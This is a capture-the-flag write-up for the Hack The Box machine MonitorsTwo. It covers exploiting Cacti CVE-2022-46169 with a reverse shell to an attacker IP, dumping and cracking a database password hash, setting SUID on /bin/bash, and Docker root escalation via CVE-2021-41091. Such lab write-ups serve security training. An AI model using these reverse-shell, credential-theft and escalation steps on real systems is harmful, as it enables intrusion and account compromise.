HTB-MonitorsTwo-Writeup
TC / 2023-05-16
Background
- MonitorsTwo : Machine.
- NetSecFocus Trophy Room : Generated by TJnull, recommanded HTB VMs to prepare for OSCP Certs.
0x01 Enumeration
- nmap
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Login to Cacti
|_http-favicon: Unknown favicon MD5: 4F12CCCD3C42A4A478F067337FE92794
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

- Web service that we found, which is
cacti:
0x02 web vulns
-
Try to search CVEs or PoCs via Google, then we get a potential vulnerability.
-
Details refers to CVE-2022-46169
-
Github PoC code: https://github.com/sAsPeCt488/CVE-2022-46169
0x03 vulns exploitation
As it described in Github code usage, we could conduct a RCE attack to victims. Thus, we could set up our remote host by attack machine with PoC script that we prepare in advance.
positional arguments:
target URL of the Cacti application.
optional arguments:
-f FILE File containing the command
-c CMD Command
--n_host_ids The range of host_ids to try (0 - n)
--n_local_data_ids The range of local_data_ids to try (0 - n)
- Step 1: set a reverse shell, which enable to receive the victim traffics:
┌──(leo022㉿kali)-[~/Desktop/HTB/machine/MonitorsTwo]
└─$ echo 'bash -i >& /dev/tcp/10.10.14.9/7776 0>&1' > cacti_rce.sh
- Step 2: launching the script via HTTP service
- Step 3: setting up local listener
- Step 4: try to exploit cacti

Then we get a web shell like this:
0x04 post exploitation
- use
linpeasand we found aSUIDfile:
- then we could get use of this file to obtain root:


- use
rootto modify/bin/bash, that we could benefit in later exploit phrases.
chmod u+s /bin/bash
- confidentials:
# mysql --host=db --user=root --password=root cacti -e "show tables"
# mysql --host=db --user=root --password=root cacti -e "select * from user_auth;"
# find marcus | $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C
$2y$is generated by blowfish algorithms, try to solve the plain password by Hashcat
leo@LEOTCLIU-MB2 ~$ hashcat -m 3200 -a 0 '$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C' /Users/leo/share/wordlists/rockyou.txt
$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C:funkymonkey
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70Jonsd...hFYK4C
Time.Started.....: Tue May 16 20:26:05 2023 (1 min, 4 secs)
Time.Estimated...: Tue May 16 20:27:09 2023 (0 secs)
Kernel.Feature...: Pure Kernel
- Now we get a auth tickets(marcus:funkymonkey)
0x05 machine exploitation
- use the ticket to login and print the user.txt
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
You have mail.
Last login: Thu Mar 23 10:12:28 2023 from 10.10.14.40
marcus@monitorstwo:~$ cat user.txt
a3c4e49axxxxxxxxxxxxxa843e6
0x06 priviledge escalation
- related vulns refers to CVE-2021-41091
CVE-2021-41091 is a flaw in Moby (Docker Engine) that allows unprivileged Linux users to traverse and execute programs within the data directory (usually located at /var/lib/docker) due to improperly restricted permissions. This vulnerability is present when containers contain executable programs with extended permissions, such as setuid. Unprivileged Linux users can then discover and execute those programs, as well as modify files if the UID of the user on the host matches the file owner or group inside the container.
- touch a linux script call
exp.sh, copy&save the code - excute
exp.shon victim target - gain a root session:
marcus@monitorstwo:~$ bash ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
- obtain the root flag:
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# cat /root/root.txt
5ddfacaxxxxxxxxxxxxxa68d592da
Notes learned
- docker
- brute cracking
- RCE